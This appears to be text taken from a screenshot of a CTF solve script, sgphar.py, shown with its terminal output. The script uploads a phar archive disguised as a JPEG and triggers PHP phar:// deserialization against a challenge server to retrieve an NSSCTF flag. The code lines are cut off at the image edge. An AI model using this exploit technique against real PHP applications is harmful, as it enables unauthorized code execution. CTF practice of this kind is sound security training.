 index.php
sgphar.py
sgphar.py > ...
18 requests.post(burp0_url, headers=burp0_headers, dat
19
20 def getFlag():
21 burp0_url = "http://1.14.71.254:28403/"
22 burp0_headers = {"Pragma": "no-cache", "Cache-Contr
23 burp0_data = {"file": "phar://./upload/phar.jpg/tes
24 res = requests.post(burp0_url, headers=burp0_header
25 return re.findall('(NSSCTF\{.*?\})', res.text)[0]
26
27 if __name__ == '__main__':
28 upload(getPhar())
29 print(getFlag())
问题 输出 调试控制台 终端 JUPYTER
PS G:\phpProject\test_03> & C:/Users/pai/AppData/Local/Programs/Python/Py
_03/sgphar.py
NSSCTF{7a9bac60-8e7a-4969-8577-ed5d8f59eb72}
PS G:\phpProject\test_03>
看雪